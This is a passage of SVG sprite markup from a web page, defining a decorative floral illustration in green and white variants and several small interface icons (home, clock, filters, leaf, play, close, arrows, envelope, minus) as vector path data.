001.85-.329l.12-.024c.058.432.118.862.177 1.292l.097.693c20.263 143.803 110.635 157.79 125.328 159.117 1.313.118 2.022.136 2.022.136-.063-.673-.129-1.342-.197-2.01C334.02 496.461 244.769 463.779 223.401 457.64l-.208-.06a110.082 110.082 0 00-2.365-.643l-.052-.013c-.352-.09-.659-.167-.92-.23l-.258-.061c.382-.092.749-.184 1.102-.277l.047-.012c.974-.257 1.837-.519 2.579-.804.334-.128.643-.26.926-.399-.311.135-.66.257-1.041.367-.725.208-1.569.37-2.512.481l-.047.005a22.466 22.466 0 01-1.372.119l.141-.077.029-.016.201-.11.136-.075c.227-.125.489-.272.785-.441l.044-.024a105.818 105.818 0 002.905-1.726l.067-.041.007-.004c20.168-12.436 95.581-67.379 75.983-184.545-.111-.661-.224-1.324-.341-1.99 0 0-.679.203-1.915.66-13.829 5.124-97.369 42.264-78.929 186.421l.021.162.034.265.037.288.01.075.156 1.182.003.022c-.638.019-1.311.019-2.018 0a52.623 52.623 0 01-4.818-.377c-26.505-3.214-83.704-26.419-121.949-77.309l-.102-.866c-2.901-21.526 5.246-42.024 21.109-52.952 5.883-4.03 12.749-6.805 20.614-7.831 13.455-1.805 26.202 4.328 33.394 14.792a34.707 34.707 0 015.88 15.199 22.612 22.612 0 01-9.61 21.608c-2.811 1.936-6.141 3.259-9.812 3.791-5.57.694-10.764-1.844-13.761-6.156-1.249-1.808-2.116-3.922-2.399-6.25-.493-3.487.96-6.592 3.46-8.337a8.608 8.608 0 013.746-1.41l.03-.004.064-.008-.253-1.984-.001-.009-.254-1.985c-.667.101-1.323.237-1.964.408-1.744.463-3.376 1.185-4.81 2.167-4.078 2.783-6.567 7.809-5.914 13.771.325 3.446 1.672 6.696 3.61 9.512 4.47 6.484 12.334 10.818 20.366 9.832 4.62-.614 8.896-2.373 12.61-4.933 9.409-6.547 15.209-18.175 14.083-29.923-.777-8.03-3.454-14.968-7.426-20.756-9.68-13.944-26.851-20.657-43.685-18.427-9.377 1.238-17.752 4.579-24.869 9.508-13.603 9.413-22.611 24.441-25.786 41.335a73.325 73.325 0 00-.463 2.755c-.552-.76-1.105-1.514-1.66-2.262-82.267-111.031-184.72-79.616-184.72-79.616l-8.87 6.1-3.435 2.362s1.445-.205 4.126-.41c20.791-1.589 115.943-3.152 188.606 91.265zm1.585-1.22c47.924 62.214 99.071 77.193 128.233 78.399-11.378-2.681-25.628-7.818-40.757-15.647-24.409-12.633-51.36-32.402-72.564-60.616l-.324-.432-.063-.535-.098-.834-.002-.016c-2.98-22.146 5.385-43.433 21.959-54.85l.004-.003c6.135-4.203 13.298-7.095 21.482-8.164 14.224-1.907 27.698 4.578 35.302 15.639a36.7 36.7 0 016.216 16.068l.001.008a24.61 24.61 0 01-10.461 23.516c-3.07 2.113-6.689 3.546-10.657 4.122l-.019.002-.02.003c-6.34.79-12.248-2.103-15.651-6.999l-.003-.004c-1.416-2.049-2.409-4.461-2.737-7.129-.588-4.209 1.173-8.055 4.299-10.236l.011-.009.012-.008a10.519 10.519 0 012.746-1.326l-.001-.006c-1.446.412-2.776 1.02-3.936 1.814l-.003.002c-3.439 2.347-5.629 6.64-5.053 11.902l.001.014.002.015c.288 3.049 1.486 5.978 3.267 8.566 4.123 5.98 11.303 9.857 18.465 8.982 4.276-.569 8.251-2.2 11.724-4.593 8.847-6.157 14.284-17.099 13.231-28.088-.744-7.687-3.301-14.3-7.08-19.809-9.21-13.266-25.61-19.724-41.778-17.582h-.001c-9.061 1.196-17.135 4.42-23.991 9.169l-.001.001c-13.827 9.568-22.802 25.207-25.41 42.739l-.72 4.844-2.876-3.963c-40.949-56.415-87.073-76.616-122.864-82.787-17.921-3.09-33.29-2.668-44.165-1.476-5.436.595-9.746 1.383-12.686 2.019a77.91 77.91 0 00-3.351.795c-.363.096-.64.172-.826.225l-5.84 4.017c2.987-.151 6.786-.25 11.277-.177 11.783.192 28.337 1.569 47.473 6.307 38.293 9.479 86.896 32.409 128.232 86.121zm224.305-107.787c20.025 120.772-61.929 174.533-77.368 183.515-9.748-77.322 10.095-123.273 32.238-149.909 11.221-13.497 23.087-22.102 32.132-27.327 4.522-2.612 8.336-4.379 11.007-5.488.76-.315 1.427-.577 1.991-.791zm-5.859 325.569c-28.402-19.906-59.684-59.052-70.677-136.218 17.264 4.62 110.473 35.107 123.07 156.829-.6-.058-1.31-.137-2.124-.242-2.868-.371-7.013-1.078-12.065-2.415-10.103-2.675-23.819-7.871-38.204-17.954zM-27.973 394.648c53.976 52.563 110.094 32.346 122.714 26.775.243-.107.47-.209.682-.305 1.268-.578 1.938-.935 1.938-.935-.528-.487-1.054-.968-1.58-1.444-65.78-59.549-114.15-32.896-123.534-26.681-1.094.724-1.658 1.171-1.658 1.171.479.479.959.952 1.438 1.419zm125.334 25.535s-.3.698-.772 2.011c-.078.217-.161.452-.248.703-4.516 13.047-20.075 70.722 36.671 120.23.505.44 1.015.88 1.531 1.319 0 0 .399-.599 1.031-1.749 5.422-9.866 28.009-60.285-36.645-121.054-.517-.486-1.04-.973-1.568-1.46zm-3.715-.463l.159-.07c-35.83-32.188-66.182-38.387-87.525-36.647-10.927.891-19.58 3.87-25.486 6.615-2.954 1.373-5.218 2.686-6.733 3.647l-.353.227c29.877 28.947 60.286 35.258 83.33 34.33 11.77-.475 21.649-2.84 28.578-5.085a88.785 88.785 0 008.03-3.017zm4.482 4.131l.055-.162c34.968 33.12 43.617 62.891 43.626 84.323.005 10.973-2.254 19.847-4.506 25.963-1.125 3.058-2.248 5.423-3.082 7.013l-.195.369c-31.258-27.413-40.024-57.232-40.98-80.304-.487-11.784 1.063-21.838 2.733-28.938a88.892 88.892 0 012.349-8.264zm-4.67-161.066c.099-.175.19-.34.272-.492.42-.78.625-1.253.648-1.315l.002-.007a94.467 94.467 0 00-1.923-.547l-.018-.005C50.054 248.834 26.17 273.541 19.87 281.35c-.148.183-.287.358-.415.522a28.95 28.95 0 00-1.284 1.742c.702.177 1.398.347 2.087.509 50.462 11.908 69.102-14.081 73.2-21.338zm-75.287 20.829s-.07-.774-.31-2.144a47.387 47.387 0 00-.119-.654c-1.868-9.872-11.258-43.007-54.027-52.919-.652-.15-1.31-.296-1.977-.436 0 0-.066.732-.036 2.037.192 8.344 4.287 40.104 54.388 53.574.686.184 1.38.364 2.081.542zm19.883-15.296c11.826-7.074 29.533-12.492 53.416-6.089a36.566 36.566 0 01-2.132 3.21c-2.332 3.151-6.059 7.227-11.6 10.855-10.648 6.973-28.26 12.465-56.13 6.089a56.385 56.385 0 012.705-3.066 65.081 65.081 0 0113.74-10.999zm-23.27 8.593c.424 1.557.726 2.906.938 3.987-27.553-7.612-40.465-20.804-46.548-32.002-3.166-5.829-4.524-11.192-5.091-15.083a36.958 36.958 0 01-.365-3.861C-12.255 235.648.78 248.83 7.863 260.684a65.51 65.51 0 016.92 16.227zm241.473 174.432s.632.398 1.848 1.086c13.946 7.886 104.72 53.78 200.43-27.562.511-.435 1.022-.872 1.533-1.314 0 0-.522-.479-1.549-1.305-11.503-9.254-86.363-62.038-200.588 27.771-.557.438-1.115.879-1.674 1.324zm62.9 18.003c36.953 4.241 86.603-2.377 137.814-45.775a67.625 67.625 0 00-1.71-1.311c-2.327-1.728-5.807-4.102-10.379-6.651-9.143-5.097-22.64-10.886-40.005-13.606-34.226-5.362-83.812 1.146-145.071 49.086.534.295 1.151.629 1.848.996 2.866 1.507 7.09 3.57 12.49 5.77 10.804 4.401 26.293 9.342 45.013 11.491zM-6.101 532.418c-.05.291-.1.584-.148.877 0 0 .718.036 2.03-.009 11.246-.388 66.095-6.771 84.97-93.465a224.577 224.577 0 00.445-2.093s-.753.099-2.12.367c-12.008 2.348-71.42 17.692-84.98 93.21-.067.369-.132.74-.197 1.113zm34.834-11.521c18.372-10.976 39.455-33.648 49.88-80.668l-.172.036a88.815 88.815 0 00-8.29 2.214c-6.946 2.201-16.36 6.017-26.213 12.47-19.29 12.635-40.355 35.433-47.804 76.321l.164-.007.259-.013c1.791-.097 4.397-.343 7.597-.94 6.402-1.194 15.172-3.793 24.579-9.413zm12.753-326.798a97.834 97.834 0 00-.643-1.919s-.662.32-1.765 1.016c-7.055 4.446-32.166 24.252-17.93 74.154.194.682.396 1.37.605 2.063 0 0 .628-.458 1.679-1.367 6.877-5.945 31.889-31.196 18.054-73.947zm-4.882 3.352a36.713 36.713 0 013.121-2.295c7.488 23.537 2.896 41.485-3.62 53.645a65.382 65.382 0 01-10.349 14.266 55.843 55.843 0 01-2.934 2.85c-7.656-27.552-2.992-45.4 3.476-56.363 3.366-5.706 7.264-9.621 10.306-12.103z" fill="#456616"/></symbol><symbol fill="none" viewBox="0 0 499 619" id="flowers-white" xmlns="http://www.w3.org/2000/svg"><path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M400.232 77.538c-41.94 4.494-63.078 23.853-71.675 36.899-1.407 2.135-2.478 4.101-3.249 5.806a27.172 27.172 0 00-.731 1.77l-.007.019-.008.02-.015.041-.557-.244-.417-.181-.529-.228-.27-.116-.065-.027c-67.253-28.715-98.448 4.208-104.721 12.141-.813 1.028-1.207 1.637-1.207 1.637.61.298 1.218.59 1.824.874 54.786 25.765 92.997-2.085 103.315-11.117l.003-.002.088-.078a56.506 56.506 0 001.184-1.067l.022-.021c.485-.449.854-.808 1.105-1.057l.097-.097a20.47 20.47 0 00-.433 1.493l-.006.025a7.481 7.481 0 00-.173.982 5.24 5.24 0 01.242-.952l.008-.023c.141-.406.333-.848.573-1.315l.063-.121.031-.058.016-.031-.004.086-.001.016-.01.203c-.015.356-.032.86-.039 1.499v.024c-.003.216-.004.448-.003.694v.13c.044 12.45 3.984 60.946 61.253 84.485.618.255 1.243.506 1.874.754 0 0 .187-.7.404-1.991 1.674-9.961 5.149-55.112-61.477-85.367l-.019-.009-.146-.066-.185-.083a120.925 120.925 0 00-1.467-.655l-.019-.009.03-.051.028-.05c.293-.503.641-1.037 1.041-1.6 1.033-1.449 2.418-3.081 4.126-4.828 2.468-2.523 5.611-5.285 9.345-8.084 12.822-9.611 32.607-19.647 55.901-21.864l.419.192c10.49 4.616 17.473 13.912 18.02 24.041.193 3.75-.451 7.596-2.156 11.411-2.896 6.539-9.171 10.578-15.864 10.93-2.8.16-5.696-.32-8.463-1.538a11.907 11.907 0 01-7.079-10.258c-.097-1.795.225-3.654.997-5.449 1.223-2.692 3.797-4.327 6.564-4.487a7.368 7.368 0 013.476.641c1.705.737 2.703 2.244 2.799 3.846a4.506 4.506 0 01-.402 2.081l-.016.035.105.047 1.72.771.106.047c.266-.63.464-1.278.584-1.93a7.871 7.871 0 00.124-1.82c-.129-2.596-1.706-5.097-4.57-6.443-1.641-.801-3.475-1.09-5.277-.994-4.151.225-8.27 2.565-10.04 6.443-.997 2.244-1.383 4.648-1.255 7.02.178 3.028 1.185 6 2.853 8.553 1.652 2.527 3.951 4.644 6.737 5.999 3.829 1.86 7.69 2.565 11.391 2.372 8.946-.512 16.7-6.378 20.337-14.552 2.027-4.552 2.831-9.231 2.574-13.783-.465-8.289-4.378-16.107-10.57-22.078a38.453 38.453 0 00-2.044-1.834c.928-.073 1.847-.154 2.757-.242 71.546-6.942 85.477-60.949 85.477-60.949l-.203-3.811-.215-4.042s-.574 1.323-1.812 3.585c-6.675 12.19-32.662 51.636-92.214 57.99zm.213 1.989c-32.281 3.459-51.904 15.814-62.891 27.023a110.566 110.566 0 019.941-6.744c12.511-7.546 28.974-14.272 47.688-16.053l.536-.051.489.225.404.186c11.058 4.872 18.602 14.763 19.196 25.756v.005c.209 4.056-.489 8.218-2.326 12.327-3.212 7.249-10.167 11.722-17.582 12.114a20.355 20.355 0 01-9.378-1.705l-.008-.003a13.909 13.909 0 01-8.263-11.979c-.113-2.108.267-4.274 1.158-6.345l.008-.019.008-.018a9.636 9.636 0 016.029-5.262c-3.119.505-5.95 2.394-7.211 5.148-.855 1.927-1.194 4.007-1.082 6.085.287 4.866 3.001 9.562 7.199 12.167.409.254.832.488 1.268.7h.001c3.52 1.709 7.042 2.347 10.406 2.173 8.124-.467 15.257-5.811 18.619-13.368l.001-.001c1.897-4.26 2.644-8.622 2.404-12.856v-.001c-.48-8.545-4.899-16.643-11.899-22.49l-3.766-3.144 4.892-.384c36.428-2.858 58.012-17.896 70.501-32.098 6.262-7.12 10.262-14.06 12.693-19.208a64.809 64.809 0 002.55-6.162 39.565 39.565 0 00.631-1.95l-.019-.365c-.441.74-.928 1.531-1.461 2.369-3.365 5.288-8.592 12.402-16.058 19.752-14.95 14.716-38.86 30.354-74.678 34.176zm-14.132 128.112c-55.728-23.116-59.583-70.304-59.631-82.422 36.328 16.697 51.054 37.755 56.778 54.541 2.941 8.626 3.534 16.207 3.395 21.615a49.243 49.243 0 01-.542 6.266zm-143.85-89.962c16.324-7.079 41.876-10.397 78.714 5.142-9.042 8.123-46.692 36.976-101.333 11.502a49.439 49.439 0 014.281-4.605c3.924-3.739 9.953-8.402 18.338-12.039zm177.172-89.069c-35.807 9.534-43.272 37.35-44.76 46.252-.036.218-.069.425-.099.62-.208 1.373-.255 2.154-.255 2.154.699-.197 1.387-.399 2.065-.604 41.923-12.678 45.076-39.324 45.098-46.881.003-1.302-.086-2.038-.086-2.038-.663.16-1.318.326-1.963.497zm-47.194 49.595c.687-.181 1.38-.37 2.08-.569 0 0-.453-.64-1.355-1.698-.128-.15-.264-.307-.409-.473-5.966-6.791-27.019-26.56-62.494-15.904-.64.192-1.285.394-1.934.606 0 0 .313.672 1.003 1.777 4.008 6.416 20.757 27.423 63.109 16.26zm5.085-6.323a48.161 48.161 0 00-.618 2.96c23.152-7.212 33.747-18.71 38.614-28.316 2.552-5.035 3.569-9.628 3.951-12.945.13-1.131.186-2.113.204-2.91-20.229 5.518-30.946 17.012-36.657 27.22a55.562 55.562 0 00-5.494 13.99zm-8.603 2.437a48.758 48.758 0 012.087 2.19c-23.494 5.984-38.577 1.752-47.79-3.87-4.83-2.947-8.122-6.32-10.198-8.942a31.903 31.903 0 01-1.707-2.363c20.102-5.901 35.286-1.739 45.538 3.955a55.96 55.96 0 0112.07 9.03zm79.576 44.371c14.986-14.61 12.144-30.462 10.27-36.52a41.073 41.073 0 00-.161-.503c-.432-1.312-.777-2.043-.777-2.043a71.956 71.956 0 00-1.527 1.534c-17.201 17.822-12.68 32.254-10.299 37.137.091.186.178.359.262.517.414.787.719 1.221.75 1.261l.001.002.001.001c.505-.454.991-.91 1.46-1.367l.02-.019zm9.332-39.066s.728.358 2.036.816c.156.054.321.11.494.167 6.038 1.994 21.907 5.17 36.879-9.439.476-.465.952-.947 1.426-1.449 0 0-.615-.455-1.768-1.044-4.852-2.476-19.234-7.31-37.49 9.456-.522.48-1.048.977-1.577 1.493zm-.67 4.186a21.601 21.601 0 00-.14-.503c-9.464 10.122-11.557 18.874-11.369 25.052.102 3.355.879 6.038 1.62 7.868.088.215.174.418.259.608 8.494-8.496 10.692-17.3 10.762-24.086a33.226 33.226 0 00-1.132-8.939zm29.757-15.7c-6.198-.32-15.018 1.578-25.366 10.778.159.05.323.098.493.148a33.72 33.72 0 008.961 1.316c6.819.074 15.697-1.926 24.39-10.185-.19-.088-.392-.179-.606-.27-1.825-.78-4.505-1.613-7.872-1.787zm-23.681 17.027c.714.186 1.41.38 2.09.579 23.81 6.987 27.044 21.758 27.408 27.18.086 1.29.01 2.051.01 2.051a49.735 49.735 0 01-1.975-.473c-20.842-5.435-25.987-21.355-27.188-27.174-.279-1.356-.345-2.163-.345-2.163zm24.863 18.946c-2.908-5.459-9.075-12.024-22.323-16.142a33.412 33.412 0 003.598 8.829c3.44 5.865 9.726 12.428 21.309 15.611a20.297 20.297 0 00-.078-.659c-.267-1.958-.927-4.674-2.506-7.639zm-171.153 38.474c-.079-.704-.163-1.413-.251-2.127 0 0-.686.338-1.889 1.037-9.518 5.532-51.412 33.69-42.091 96.141.098.662.203 1.327.313 1.996 0 0 .697-.198 1.917-.673 9.431-3.673 50.141-23.861 42.001-96.374zm-24.951 21.757c-11.818 15.076-22.328 38.572-17.363 72.589a49.638 49.638 0 005.697-2.76c4.736-2.661 10.97-7.063 16.896-14.015 11.517-13.509 22.084-36.893 17.828-76.484a75.301 75.301 0 00-5.663 3.792 89.915 89.915 0 00-17.395 16.878zM352.157 0s-.419.61-1.017 1.766c-3.473 6.712-12.993 31.802 18.382 62.3.508.493 1.026.988 1.556 1.484 0 0 .318-.715.766-2.027 2.661-7.797 9.878-36.699-18.173-62.18A87.371 87.371 0 00352.157 0zm-3.117 19.13c-.117 10.755 3.977 25.82 21.207 42.846.258-.814.541-1.794.82-2.921a55.504 55.504 0 001.583-14.944c-.357-11.681-4.563-26.798-19.968-40.963a32.107 32.107 0 00-1.168 2.684c-1.194 3.119-2.413 7.66-2.474 13.298zM71.773 378.739c54.415 70.641 113.186 81.077 140.007 79.032a62.799 62.799 0 005.046-.58 46.873 46.873 0 001.85-.329l.12-.024c.058.432.118.862.177 1.292l.097.693c20.263 143.803 110.635 157.79 125.328 159.117 1.313.118 2.022.136 2.022.136-.063-.673-.129-1.342-.197-2.01C334.02 496.461 244.769 463.779 223.401 457.64l-.208-.06a110.082 110.082 0 00-2.365-.643l-.052-.013c-.352-.09-.659-.167-.92-.23l-.258-.061c.382-.092.749-.184 1.102-.277l.047-.012c.974-.257 1.837-.519 2.579-.804.334-.128.643-.26.926-.399-.311.135-.66.257-1.041.367-.725.208-1.569.37-2.512.481l-.047.005a22.466 22.466 0 01-1.372.119l.141-.077.029-.016.201-.11.136-.075c.227-.125.489-.272.785-.441l.044-.024a105.818 105.818 0 002.905-1.726l.067-.041.007-.004c20.168-12.436 95.581-67.379 75.983-184.545-.111-.661-.224-1.324-.341-1.99 0 0-.679.203-1.915.66-13.829 5.124-97.369 42.264-78.929 186.421l.021.162.034.265.037.288.01.075.156 1.182.003.022c-.638.019-1.311.019-2.018 0a52.623 52.623 0 01-4.818-.377c-26.505-3.214-83.704-26.419-121.949-77.309l-.102-.866c-2.901-21.526 5.246-42.024 21.109-52.952 5.883-4.03 12.749-6.805 20.614-7.831 13.455-1.805 26.202 4.328 33.394 14.792a34.707 34.707 0 015.88 15.199 22.612 22.612 0 01-9.61 21.608c-2.811 1.936-6.141 3.259-9.812 3.791-5.57.694-10.764-1.844-13.761-6.156-1.249-1.808-2.116-3.922-2.399-6.25-.493-3.487.96-6.592 3.46-8.337a8.608 8.608 0 013.746-1.41l.03-.004.064-.008-.253-1.984-.001-.009-.254-1.985c-.667.101-1.323.237-1.964.408-1.744.463-3.376 1.185-4.81 2.167-4.078 2.783-6.567 7.809-5.914 13.771.325 3.446 1.672 6.696 3.61 9.512 4.47 6.484 12.334 10.818 20.366 9.832 4.62-.614 8.896-2.373 12.61-4.933 9.409-6.547 15.209-18.175 14.083-29.923-.777-8.03-3.454-14.968-7.426-20.756-9.68-13.944-26.851-20.657-43.685-18.427-9.377 1.238-17.752 4.579-24.869 9.508-13.603 9.413-22.611 24.441-25.786 41.335a73.325 73.325 0 00-.463 2.755c-.552-.76-1.105-1.514-1.66-2.262-82.267-111.031-184.72-79.616-184.72-79.616l-8.87 6.1-3.435 2.362s1.445-.205 4.126-.41c20.791-1.589 115.943-3.152 188.606 91.265zm1.585-1.22c47.924 62.214 99.071 77.193 128.233 78.399-11.378-2.681-25.628-7.818-40.757-15.647-24.409-12.633-51.36-32.402-72.564-60.616l-.324-.432-.063-.535-.098-.834-.002-.016c-2.98-22.146 5.385-43.433 21.959-54.85l.004-.003c6.135-4.203 13.298-7.095 21.482-8.164 14.224-1.907 27.698 4.578 35.302 15.639a36.7 36.7 0 016.216 16.068l.001.008a24.61 24.61 0 01-10.461 23.516c-3.07 2.113-6.689 3.546-10.657 4.122l-.019.002-.02.003c-6.34.79-12.248-2.103-15.651-6.999l-.003-.004c-1.416-2.049-2.409-4.461-2.737-7.129-.588-4.209 1.173-8.055 4.299-10.236l.011-.009.012-.008a10.519 10.519 0 012.746-1.326l-.001-.006c-1.446.412-2.776 1.02-3.936 1.814l-.003.002c-3.439 2.347-5.629 6.64-5.053 11.902l.001.014.002.015c.288 3.049 1.486 5.978 3.267 8.566 4.123 5.98 11.303 9.857 18.465 8.982 4.276-.569 8.251-2.2 11.724-4.593 8.847-6.157 14.284-17.099 13.231-28.088-.744-7.687-3.301-14.3-7.08-19.809-9.21-13.266-25.61-19.724-41.778-17.582h-.001c-9.061 1.196-17.135 4.42-23.991 9.169l-.001.001c-13.827 9.568-22.802 25.207-25.41 42.739l-.72 4.844-2.876-3.963c-40.949-56.415-87.073-76.616-122.864-82.787-17.921-3.09-33.29-2.668-44.165-1.476-5.436.595-9.746 1.383-12.686 2.019a77.91 77.91 0 00-3.351.795c-.363.096-.64.172-.826.225l-5.84 4.017c2.987-.151 6.786-.25 11.277-.177 11.783.192 28.337 1.569 47.473 6.307 38.293 9.479 86.896 32.409 128.232 86.121zm224.305-107.787c20.025 120.772-61.929 174.533-77.368 183.515-9.748-77.322 10.095-123.273 32.238-149.909 11.221-13.497 23.087-22.102 32.132-27.327 4.522-2.612 8.336-4.379 11.007-5.488.76-.315 1.427-.577 1.991-.791zm-5.859 325.569c-28.402-19.906-59.684-59.052-70.677-136.218 17.264 4.62 110.473 35.107 123.07 156.829-.6-.058-1.31-.137-2.124-.242-2.868-.371-7.013-1.078-12.065-2.415-10.103-2.675-23.819-7.871-38.204-17.954zM-27.973 394.648c53.976 52.563 110.094 32.346 122.714 26.775.243-.107.47-.209.682-.305 1.268-.578 1.938-.935 1.938-.935-.528-.487-1.054-.968-1.58-1.444-65.78-59.549-114.15-32.896-123.534-26.681-1.094.724-1.658 1.171-1.658 1.171.479.479.959.952 1.438 1.419zm125.334 25.535s-.3.698-.772 2.011c-.078.217-.161.452-.248.703-4.516 13.047-20.075 70.722 36.671 120.23.505.44 1.015.88 1.531 1.319 0 0 .399-.599 1.031-1.749 5.422-9.866 28.009-60.285-36.645-121.054-.517-.486-1.04-.973-1.568-1.46zm-3.715-.463l.159-.07c-35.83-32.188-66.182-38.387-87.525-36.647-10.927.891-19.58 3.87-25.486 6.615-2.954 1.373-5.218 2.686-6.733 3.647l-.353.227c29.877 28.947 60.286 35.258 83.33 34.33 11.77-.475 21.649-2.84 28.578-5.085a88.785 88.785 0 008.03-3.017zm4.482 4.131l.055-.162c34.968 33.12 43.617 62.891 43.626 84.323.005 10.973-2.254 19.847-4.506 25.963-1.125 3.058-2.248 5.423-3.082 7.013l-.195.369c-31.258-27.413-40.024-57.232-40.98-80.304-.487-11.784 1.063-21.838 2.733-28.938a88.892 88.892 0 012.349-8.264zm-4.67-161.066c.099-.175.19-.34.272-.492.42-.78.625-1.253.648-1.315l.002-.007a94.467 94.467 0 00-1.923-.547l-.018-.005C50.054 248.834 26.17 273.541 19.87 281.35c-.148.183-.287.358-.415.522a28.95 28.95 0 00-1.284 1.742c.702.177 1.398.347 2.087.509 50.462 11.908 69.102-14.081 73.2-21.338zm-75.287 20.829s-.07-.774-.31-2.144a47.387 47.387 0 00-.119-.654c-1.868-9.872-11.258-43.007-54.027-52.919-.652-.15-1.31-.296-1.977-.436 0 0-.066.732-.036 2.037.192 8.344 4.287 40.104 54.388 53.574.686.184 1.38.364 2.081.542zm19.883-15.296c11.826-7.074 29.533-12.492 53.416-6.089a36.566 36.566 0 01-2.132 3.21c-2.332 3.151-6.059 7.227-11.6 10.855-10.648 6.973-28.26 12.465-56.13 6.089a56.385 56.385 0 012.705-3.066 65.081 65.081 0 0113.74-10.999zm-23.27 8.593c.424 1.557.726 2.906.938 3.987-27.553-7.612-40.465-20.804-46.548-32.002-3.166-5.829-4.524-11.192-5.091-15.083a36.958 36.958 0 01-.365-3.861C-12.255 235.648.78 248.83 7.863 260.684a65.51 65.51 0 016.92 16.227zm241.473 174.432s.632.398 1.848 1.086c13.946 7.886 104.72 53.78 200.43-27.562.511-.435 1.022-.872 1.533-1.314 0 0-.522-.479-1.549-1.305-11.503-9.254-86.363-62.038-200.588 27.771-.557.438-1.115.879-1.674 1.324zm62.9 18.003c36.953 4.241 86.603-2.377 137.814-45.775a67.625 67.625 0 00-1.71-1.311c-2.327-1.728-5.807-4.102-10.379-6.651-9.143-5.097-22.64-10.886-40.005-13.606-34.226-5.362-83.812 1.146-145.071 49.086.534.295 1.151.629 1.848.996 2.866 1.507 7.09 3.57 12.49 5.77 10.804 4.401 26.293 9.342 45.013 11.491zM-6.101 532.418c-.05.291-.1.584-.148.877 0 0 .718.036 2.03-.009 11.246-.388 66.095-6.771 84.97-93.465a224.577 224.577 0 00.445-2.093s-.753.099-2.12.367c-12.008 2.348-71.42 17.692-84.98 93.21-.067.369-.132.74-.197 1.113zm34.834-11.521c18.372-10.976 39.455-33.648 49.88-80.668l-.172.036a88.815 88.815 0 00-8.29 2.214c-6.946 2.201-16.36 6.017-26.213 12.47-19.29 12.635-40.355 35.433-47.804 76.321l.164-.007.259-.013c1.791-.097 4.397-.343 7.597-.94 6.402-1.194 15.172-3.793 24.579-9.413zm12.753-326.798a97.834 97.834 0 00-.643-1.919s-.662.32-1.765 1.016c-7.055 4.446-32.166 24.252-17.93 74.154.194.682.396 1.37.605 2.063 0 0 .628-.458 1.679-1.367 6.877-5.945 31.889-31.196 18.054-73.947zm-4.882 3.352a36.713 36.713 0 013.121-2.295c7.488 23.537 2.896 41.485-3.62 53.645a65.382 65.382 0 01-10.349 14.266 55.843 55.843 0 01-2.934 2.85c-7.656-27.552-2.992-45.4 3.476-56.363 3.366-5.706 7.264-9.621 10.306-12.103z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 20 22" id="home-out" xmlns="http://www.w3.org/2000/svg"><path d="M7 21V11h6v10M1 8l9-7 9 7v11a2 2 0 01-2 2H3a2 2 0 01-2-2V8z" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 22 22" id="hours-out" xmlns="http://www.w3.org/2000/svg"><path d="M11 5v6l4 2m6-2c0 5.523-4.477 10-10 10S1 16.523 1 11 5.477 1 11 1s10 4.477 10 10z" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 17" id="icon-filters" xmlns="http://www.w3.org/2000/svg"><path fill="#3D3D3D" d="M0 4h24v2.25H0zM0 11.5h24v2.25H0z"/><circle cx="16.125" cy="4.375" r="3.375" fill="#3D3D3D" stroke="#fff" stroke-width="2"/><circle cx="7.125" cy="12.625" r="3.375" fill="#3D3D3D" stroke="#fff" stroke-width="2"/></symbol><symbol fill="none" viewBox="0 0 13 20" id="leaf" xmlns="http://www.w3.org/2000/svg"><path d="M11.18 4.977A12.08 12.08 0 006.757.747l-.325-.18-.325.18A12.002 12.002 0 001.635 5.06a11.452 11.452 0 00-1.628 6.297c.065 1.832.791 3.374 2.102 4.459 1.003.83 2.289 1.337 3.675 1.457v2.162H7.08V9.423H5.783v6.591c-2.192-.245-4.375-1.739-4.479-4.7a10.276 10.276 0 011.368-5.467 10.743 10.743 0 013.76-3.828 10.743 10.743 0 013.76 3.828 10.276 10.276 0 011.368 5.468c-.083 2.368-1.496 3.798-3.181 4.4v1.325a6.414 6.414 0 002.377-1.224c1.31-1.085 2.037-2.627 2.102-4.46a11.45 11.45 0 00-1.678-6.38z" fill="currentColor"/></symbol><symbol viewBox="0 0 104 104" id="lib-icon-2" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M41.6 75.4L72.8 52 41.6 28.6v46.8zM52 0C23.4 0 0 23.4 0 52s23.4 52 52 52 52-23.4 52-52S80.6 0 52 0zm0 93.6c-22.88 0-41.6-18.72-41.6-41.6 0-22.88 18.72-41.6 41.6-41.6 22.88 0 41.6 18.72 41.6 41.6 0 22.88-18.72 41.6-41.6 41.6z" fill="#fff"/></symbol><symbol viewBox="0 0 30 29" id="lib-icon-3" xmlns="http://www.w3.org/2000/svg"><path d="M1.542 28.414c.788.78 2.068.78 2.858 0l10.648-10.56L25.6 28.406c.788.79 2.068.79 2.856 0a2.03 2.03 0 000-2.864L17.92 15.004l10.476-10.39a1.987 1.987 0 000-2.828 2.032 2.032 0 00-2.856 0L15.078 12.162 4.46 1.542a2.017 2.017 0 00-2.856 0 2.03 2.03 0 000 2.864L12.206 15.01 1.544 25.584c-.79.782-.79 2.05-.002 2.83z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 22 22" id="lib-icon-arrow1" xmlns="http://www.w3.org/2000/svg"><path d="M1.847 11.997v.15H16.611l-4.403 4.404-.106.106.106.106 1.414 1.414.106.106.106-.106 7.071-7.07.106-.107-.106-.106-7.071-7.071-.106-.106-.106.106-1.414 1.414-.106.106.106.106 4.403 4.404H1.847v2.144z" stroke="#fff" stroke-width=".3" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 13 16" id="lib-icon-arrow2" xmlns="http://www.w3.org/2000/svg"><path d="M12.823 8.284L.953 15.898c-.236.186-.344.11-.24-.169l4.883-7.276c.104-.28.103-.732-.002-1.011L.714.272C.61-.009.719-.085.956.1l11.866 7.512c.238.184.239.485.002.67z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 16 12" id="lib-icon-envelop" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 0h12a2 2 0 012 2v8a2 2 0 01-2 2H2a2 2 0 01-2-2V2a2 2 0 012-2zm0 5v5h12V4.894L8 8 2 5zm0-2l6 2.988L14 3V2H2v1z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 12 2" id="lib-icon-minus" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 2V0h12v2H0z" 